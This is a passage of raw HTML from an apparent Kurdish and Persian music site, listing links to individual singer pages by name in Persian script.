            <a href="https://kord-music.net/singer/%d8%b3%d9%87%db%8c%d9%84-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">سهیل آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">سهیل مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d9%82%d8%af%d9%85/">سهیل مقدم</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%85%da%a9-%d9%81%d9%84%d8%a7%d8%ad/">سیامک فلاح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%85%da%a9-%d9%85%d9%88%d8%b3%d9%88%db%8c/">سیامک موسوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%85%da%a9-%db%8c%d9%88%d8%b3%d9%81-%d9%be%d9%88%d8%b1/">سیامک یوسف پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%88%d8%b4/">سیاوش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%88%d8%b4-%d8%b5%db%8c%d8%af%db%8c/">سیاوش صیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%88%d8%b4-%d8%b7%d8%a7%d9%87%d8%b1%db%8c/">سیاوش طاهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%af-%d8%ac%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d9%85%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86/">سید جلال الدین محمدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%a7%d9%86/">سیروان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%a7%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">سیروان غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%a7%d9%86-%da%a9%d8%b1%d9%85%db%8c/">سیروان کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%b3-%d8%a7%d9%85%d8%a7%d9%85%db%8c/">سیروس امامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b1%d9%88%d8%b3-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">سیروس جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%81-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%a2%d8%b4%d8%aa%db%8c%d8%a7%d9%86%db%8c/">سیف الدین آشتیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%86%d8%a7-%d9%be%d8%b1%d9%87%db%8c%d8%b2/">سینا پرهیز</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%86%d8%a7-%d8%b1%d8%ad%db%8c%d9%85%db%8c/">سینا رحیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%88%d8%a7%d9%86-%da%af%d8%a7%da%af%d9%84%db%8c/">سیوان گاگلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d8%a8%d8%a7%d8%b2-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">شاباز زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">شاخوان احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%da%a9%d8%a7%d8%b1-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">شاکار مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%d8%af-%d8%b4%d9%85%d8%b3%db%8c/">شاهد شمسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%d8%b1%d8%ae-%d8%b3%d9%88%d8%b1%d8%a7%d9%86%db%8c/">شاهرخ سورانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%d9%88-%d8%b9%d9%86%d8%af%d9%84%db%8c%d8%a8%db%8c/">شاهو عندلیبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">شاهین باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">شاهین حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">شاهین خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c/">شاهین مظهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%d8%b4%d8%a7%d9%87-%d8%a8%d9%87%d8%b1%d8%a7%d9%85%db%8c/">شایان شاه بهرامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">شایان نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%b1%d9%88%db%8c%d9%86-%d8%a7%d9%81%d8%b3%d8%b1%db%8c/">شروین افسری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%b9%db%8c%d8%a8-%d9%86%d8%b9%d9%85%d8%aa%db%8c-%d9%86%db%8c%d8%a7/">شعیب نعمتی نیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%db%8c%d8%a7%d8%b3%db%8c/">شهاب الیاسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d8%ad%d9%82%db%8c/">شهاب حقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%81%d8%a7%d9%84%d8%ac%db%8c/">شهاب فالجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%81%d8%b1%d8%a7%d8%b3%d8%aa%db%8c/">شهاب فراستی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%da%a9%d8%a8%d9%88%d8%af%db%8c%d8%a7%d9%86/">شهاب کبودیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">شهاب لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%85%d9%84%da%a9%db%8c%d8%a7%d9%86/">شهاب ملکیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%db%8c%d8%a7%d8%b1%d9%85%d8%ad%d9%85%d8%af%db%8c/">شهاب یارمحمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">شهرام جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%ad%db%8c%d8%af%d8%b1%db%8c%d8%a7%d9%86/">شهرام حیدریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%b4%d8%b1%d8%a8%d8%aa%db%8c/">شهرام شربتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">شهرام مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d9%88%db%8c%d8%b3%db%8c/">شهرام ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%db%8c%d8%a7%d8%b1-%d9%be%db%8c%d8%b1%db%8c/">شهریار پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%db%8c%d8%a7%d8%b1-%da%a9%d8%b1%db%8c%d9%85%db%8c/">شهریار کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%db%8c%d8%a7%d8%b1/">شهیار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%db%8c%d8%b1%d8%af%d9%84-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">شیردل حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af-%d8%ac%d8%b1%d8%a7%d8%ad%db%8c/">شیرزاد جراحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%db%8c%d8%b1%d9%88%d8%a7%d9%86-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87/">شیروان عبدالله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d8%ae%d8%af%d8%a7%db%8c%d8%a7%d8%b1%db%8c/">صابر خدایاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d8%b3%d8%a8%d8%b2%db%8c/">صابر سبزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d8%b9%d9%84%d9%88%db%8c/">صابر علوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">صابر قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d9%85%d9%84%da%a9%db%8c/">صابر ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d8%a7%d9%84%d9%87%db%8c%d8%a7%d8%b1%db%8c/">صادق الهیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">صادق جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">صادق قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d9%86%d9%88%d8%b1%db%8c/">صادق نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d9%84%d8%ad-%da%86%d8%b1%d8%a7%d8%ba%db%8c/">صالح چراغی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d9%81%d8%af%d8%b1-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">صفدر مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d9%81%d8%b1-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">صفر زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%db%8c%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">صیاد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b7%d8%a7%d9%87%d8%a7-%da%a9%d9%85%d8%a7%d8%b3%db%8c/">طاها کماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b7%db%8c%d8%a8-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">طیب قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%a8%d8%af%db%8c%d9%86-%d8%b5%d8%a7%d9%81%d8%af%d9%84/">عابدین صافدل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">عادل حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d8%af%d8%a7%d8%af%d8%a7%d8%b1/">عادل دادار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d9%85%d8%ad%d9%85%d8%af%db%8c/">عادل محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">عادل هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%b1%d9%81-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">عارف خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%b1%d9%81-%d8%b4%d9%81%db%8c%d8%b9%db%8c/">عارف شفیعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%a7%d8%b3-%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d9%87%d9%88%d8%b1%db%8c/">عباس سلمان هوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%a7%d8%b3-%da%a9%d9%85%d8%b1%db%8c/">عباس کمری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%ad%d8%b3%db%8c%d9%86-%d8%af%d9%88%d8%b3%d8%aa%db%8c%d8%a7%d9%86/">عبدالحسین دوستیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">عبدالله لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d9%85%d8%ad%d9%85%d8%af%d8%ae%d8%a7%d9%86%db%8c/">عبدالله محمدخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%ab%d9%85%d8%a7%d9%86-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">عثمان هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%af%d9%86%d8%a7%d9%86-%d9%be%d8%a7%d9%88%d9%87-%d8%a7%db%8c/">عدنان پاوه ای</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%af%d9%86%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">عدنان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa%d8%a7%d8%ac%d9%84%d9%88/">عرفان استاجلو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d9%be%d9%86%d8%af/">عرفان پند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b1%d8%ad%db%8c%d9%85%db%8c%d8%a7%d9%86/">عرفان رحیمیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b4%db%8c%d8%b1%db%8c/">عرفان شیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b9%d9%84%db%8c%d8%ae%d8%a7%d9%86%db%8c/">عرفان علیخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%da%a9%d8%a7%d8%b8%d9%85%db%8c/">عرفان کاظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7/">عرفان والا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b2%d8%aa-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">عزت رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b2%db%8c%d8%b2-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">عزیز فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d9%87%d9%86%da%af-%d8%b9%d8%b2%db%8c%d8%b2-%d9%88%db%8c%d8%b3%db%8c/">عزیز ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b3%da%a9%d8%b1-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/">عسکر قربانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-m2/">علی M2</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">علی احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c/">علی احمدیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">علی اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%b4%d8%b1%d9%81-%d9%85%d9%84%da%a9%db%8c/">علی اشرف ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%b9%d8%b8%d9%85%db%8c/">علی اعظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d9%85%d8%ac%d8%af%db%8c%d8%a7%d9%86/">علی امجدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c%d8%a7%d9%86/">علی باباییان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a8%db%8c-%da%a9%d8%b3/">علی بی کس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">علی جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">علی جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%da%86%d8%b4%d9%85%d9%87-%d9%86%d9%88%d8%b4%db%8c/">علی چشمه نوشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ad%db%8c%d8%a7%d8%aa%db%8c/">علی حیاتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">علی حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ae%d8%a7%d9%85%d9%88%d8%b4%db%8c/">علی خاموشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%af%d8%a7%db%8c%db%8c-%da%86%db%8c/">علی دایی چی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">علی رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b1%d8%b4%db%8c%d8%af%db%8c/">علی رشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">علی زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b4%d8%a7%d9%87-%d9%85%d9%84%da%a9%db%8c/">علی شاه ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d9%84%db%8c-%d8%b4%d8%b1%d9%81%db%8c/">علی شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b5%d9%81%d8%b1%d9%be%d9%88%d8%b1/">علی صفرپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b7%d9%88%d9%84%d8%a7%d8%a8%db%8c/">علی طولابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/">علی فرزامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%82%d8%a7%d9%86%d8%b9%db%8c/">علی قانعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%82%d8%b1%d9%87-%d9%88%db%8c%d8%b3%db%8c/">علی قره ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%da%a9%d8%b1%d9%85%db%8c-%da%a9%db%8c%d8%a7/">علی کرمی کیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%da%a9%d9%84%d9%87-%d9%87%d9%88%db%8c%db%8c/">علی کله هویی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">علی مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%85%d9%84%da%a9%db%8c/">علی ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">علی میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86%db%8c/">علی نریمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%86%d8%b5%db%8c%d8%b1%db%8c%d8%a7%d9%86/">علی نصیریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%87%d9%85%d8%aa%db%8c/">علی همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%ab%d9%86%d8%a7/">علیرضا اثنا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">علیرضا احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">علیرضا الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">علیرضا امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b1%d9%86%da%af%d8%b1%d8%b2/">علیرضا رنگرز</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b3%d8%a7%d9%84%d9%85%db%8c/">علیرضا سالمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">علیرضا فرهادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%da%a9%d9%87%d8%b1%d8%a7%d8%b1%db%8c/">علیرضا کهراری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%85%d8%b1-%d8%af%d8%b2%d9%87-%d8%a7%db%8c/">عمر دزه ای</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ba%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d8%b4%d9%86%db%8c/">غلام روشنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ba%d9%84%d8%a7%d9%85%d8%b1%d8%b6%d8%a7-%d9%85%d8%b8%d9%81%d8%b1%db%8c/">غلامرضا مظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%a8%d8%af-%d8%b1%d8%ad%db%8c%d9%85%db%8c/">فربد رحیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%ac-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">فرج علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%a7%d9%86%da%af%d8%b2%db%8c/">فردین انگزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">فردین جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">فردین خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%b4%d8%a7%da%a9%d8%b1%db%8c/">فردین شاکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%b9%d8%a8%d8%af%d9%84%db%8c/">فردین عبدلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a7%d8%b1%d8%b3%d9%84%d8%a7%d9%86/">فرزاد ارسلان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a7%d8%b3%d8%af%db%8c/">فرزاد اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a7%d9%85%db%8c%d9%86%db%8c/">فرزاد امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">فرزاد بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%ae%d8%a7%d9%86%d9%82%db%8c%d9%86%db%8c/">فرزاد خانقینی</a>
			            </li>
		            <li>
